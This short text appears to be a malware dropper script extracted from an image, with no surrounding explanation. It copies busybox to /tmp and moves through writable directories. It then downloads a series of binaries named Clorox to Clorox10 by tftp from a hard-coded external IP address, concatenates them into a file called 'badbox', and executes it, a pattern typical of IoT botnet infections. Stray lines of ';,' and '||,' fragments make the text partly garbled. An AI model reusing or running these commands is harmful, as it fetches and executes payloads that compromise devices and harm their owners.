 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r Clorox -g 69.36.182.3
tftp -r Clorox1 -g 69.36.182.3
tftp -r Clorox2 -g 69.36.182.3
tftp -r Clorox3 -g 69.36.182.3
tftp -r Clorox4 -g 69.36.182.3
tftp -r Clorox5 -g 69.36.182.3
tftp -r Clorox6 -g 69.36.182.3
tftp -r Clorox7 -g 69.36.182.3
tftp -r Clorox8 -g 69.36.182.3
tftp -r Clorox9 -g 69.36.182.3
tftp -r Clorox10 -g 69.36.182.3
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat Clorox badbox
cat Clorox1 badbox
cat Clorox2 badbox
cat Clorox3 badbox
cat Clorox4 badbox
cat Clorox5 badbox
cat Clorox6 badbox
cat Clorox7 badbox
cat Clorox8 badbox
cat Clorox9 badbox
cat Clorox10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox